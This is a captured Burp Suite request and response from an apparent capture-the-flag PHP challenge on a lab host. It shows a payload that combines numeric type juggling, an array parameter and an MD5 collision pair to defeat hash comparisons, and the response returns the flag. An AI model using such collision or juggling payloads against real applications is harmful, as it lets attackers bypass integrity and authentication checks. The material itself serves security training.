 Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://172.16.172.202:8013 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /index.php?num2=9e9 HTTP/1.1
2 Host: 172.16.172.202:8013
3 Content-Length: 416
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://172.16.172.202:8013
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://172.16.172.202:8013/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE
15 Connection: close
16
17 b[0]=C&b[2]=F&b[1]=T&md5a=
%4D%C9%68%FF%0E%E3%5C%20%95%72%D4%77%7B%72%15%87%D3%6F%A7%B2%1B%DC%56%B7%4A%3D%C0%78%3E%7B%95%18%AF%BF%A2%00%A8%28%4B%F3%6E%8E%4B%55%B3%5F%42%75%93%D8%4
9%67%6D%A0%D1%55%5D%83%60%FB%5F%07%FE%A2&md5b=
%4D%C9%68%FF%0E%E3%5C%20%95%72%D4%77%7B%72%15%87%D3%6F%A7%B2%1B%DC%56%B7%4A%3D%C0%78%3E%7B%95%18%AF%BF%A2%02%A8%28%4B%F3%6E%8E%4B%55%B3%5F%42%75%93%D8%4
9%67%6D%A0%D1%D5%5D%83%60%FB%5F%07%FE%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">[</span>
<span style="color: #DD0000">'md5b'</span>
<span style="color: #007700">])&nbsp;&amp;&amp;&nbsp;!empty(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'md5a'</span>
<span style="color: #007700">])&nbsp;&amp;&amp;&nbsp;!empty(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'md5b'</span>
<span style="color: #007700">])))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span>
<span style="color: #DD0000">"maybe&nbsp;you&nbsp;can&nbsp;learn&nbsp;something&nbsp;from&nbsp;https://github.com/AMDyesIntelno/huaQ/tree/master/PHP%2
<span style="color: #007700">);<br />
}<br />
echo&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
</span>
12 </span>
13 </code>
ctf{Good_Luck_Have_Fun!}
? Search... 0 matches
Done 4,731 bytes | 5 millis